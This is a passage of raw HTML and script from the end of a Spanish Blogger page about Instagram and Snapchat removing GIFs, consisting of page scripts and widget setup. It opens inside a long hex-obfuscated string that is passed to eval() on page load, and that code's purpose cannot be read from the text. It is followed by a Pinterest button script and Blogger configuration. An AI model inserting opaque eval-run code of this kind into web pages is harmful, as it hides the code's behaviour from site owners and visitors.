x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnuYJ-9ph7VwtPa-YfXOzRORXfLGR4y4IHa6StFbR6gq07QQdnvc3WF_jMeG7tXdU1m21EHFQcd9ssLs0L-E1kstIyvSWvYyU7e1SU73jBrS894jRBPWJtv2k8EbpdycSShNkSm2dJAT8k/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4l-Y0qHYKdo2fs2tQb_Zs020zhIQ:1769024802698';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2767154098121681901','//www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html','2767154098121681901');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2767154098121681901', 'title': 'Periodista Noct\xe1mbula', 'url': 'https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html', 'canonicalUrl': 'https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html', 'homepageUrl': 'https://www.periodistanoctambula.com/', 'searchUrl': 'https://www.periodistanoctambula.com/search', 'canonicalHomepageUrl': 'https://www.periodistanoctambula.com/', 'blogspotFaviconUrl': 'https://www.periodistanoctambula.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - RSS\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2767154098121681901/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Periodista Noct\xe1mbula - Atom\x22 href\x3d\x22https://www.periodistanoctambula.com/feeds/789649180625645866/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4891195222176182', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '789649180625645866', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/s72-c/INSTAGRAM.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/s640/INSTAGRAM.jpg', 'pageName': 'Instagram y Snapchat retiran los GIFs de sus plataformas', 'pageTitle': 'Periodista Noct\xe1mbula: Instagram y Snapchat retiran los GIFs de sus plataformas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Instagram y Snapchat retiran los GIFs de sus plataformas', 'description': '  Las populares redes Instagram y Snapchat han competido arduamente por atrapar al publico. \xbfQu\xe9 buscan sus usuarios? Videos cortos de 10 se...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5qAQAhjqRq1Z5aQVHzOBuqleaK7Y741nkGlSXmqQfk-tAd4Y-RReEAkiilvt14ag3w1u0_1a22ChmsBtIv1hVb8qGDSEjW32i2LCOkCl74s_15GM_4FjKTGGjN7hsmTWMSlb_IpmGIu4/s640/INSTAGRAM.jpg', 'url': 'https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 789649180625645866}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Instagram Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (A)', document.getElementById('HTML6'), {}, 'displayModeFull'));
